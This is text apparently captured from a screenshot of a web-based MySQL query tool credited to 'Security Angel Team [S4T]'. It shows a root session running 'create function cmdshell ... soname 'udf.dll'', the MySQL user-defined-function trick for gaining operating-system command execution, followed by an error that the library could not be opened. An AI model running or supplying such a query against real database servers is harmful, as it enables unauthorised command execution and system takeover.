 MySQL 5.0.19-nt running in localhost as root@localhost
Please select a database: mysql
Current dababase: mysql
Run SQL query/queries on database mysql:
create function cmdshell returns string soname 'udf.dll';
Query
Query#0 : create function cmdshell returns string soname 'udf.dll'
Error : Can't open shared library 'udf.dll' (errno: 2 )
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved.